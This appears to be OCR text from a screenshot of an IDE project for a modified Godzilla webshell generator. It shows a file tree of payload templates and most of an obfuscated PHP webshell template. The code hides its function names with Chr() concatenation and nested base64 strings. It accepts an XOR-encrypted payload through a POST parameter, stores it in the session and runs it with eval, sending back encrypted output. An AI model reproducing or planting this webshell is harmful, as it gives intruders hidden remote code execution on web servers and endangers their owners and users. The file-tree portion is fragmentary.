 template
Generate
JavaAesBase64message
JavaAesRawmessage
phpXor
template
xorbase64message.bin
PhpXorhex
PhpXormessage
plugins.asp
APortScan
chat.ico
util.http
Http
HttpResponse
Main
.gitignore
data.db
godzillaerkai.iml
External Libraries
Scratches and Consoles
Extensions
Database Tools and SQL
data
hkjjajsdjas
Cc W .*
0 results
{strshiba}
Replace Replace All Exclude
12 return ${strjiu};
13 }${strliu}={stryi}("{pass}");${strwu} = {stryi}("WVhsc2IyRms=");
14 ${strba} = ${strer}.Chr(101).Chr(110).${strqi};
15 function {stryi}($strshiwu){
16 global ${strer},${strqi};
17 $func = ${strer}.Chr(100).Chr(101).${strqi};
18 return call_user_func($func, $strshiwu);
19 }${strsan}={stryi}("{secretKey}");
20 ${strsi} = {stryi}("WjJWMFFtRnphV056U1c1bWJ3PT0=");
21 if (isset($_POST/*{strsan}*/[${strliu}])) {
22 @session_start();
23 ${strshiqi}={strshier}/*{strshisan}*/({stryi}($_POST[${strliu}]),${strsan});if (/*{strshisan}*/isset($_SESSION/*{strshiliu}*/[${strshisi}])) {
24 ${strshisan}={strshier}($_SESSION/*{strshier}*/[${strshisi}],${strsan});
25 if (/*{strshisan}*/strpos(${strshisan},{stryi}/*{strshisan}*/(${strsi}))===false) {
26 ${strshisan}={strshier}/*{strshisan}*/(${strshisan},${strsan});
27 }define("{strshiliu}","//{strshiqi}\r\n".${strshisan});@eval({strshiliu});echo "{\"message\":\"".${strba}({strshier}(@run(${strshiqi}),${strsan}))."\"}";
28 } else {if (strpos/*{stryi}*/(${strshiqi},{stryi}(${strsi}))!==false) {
29 $_SESSION[${strshisi}]={strshier}(${strshiqi},${strsan});
30 }
31 }
32 }
33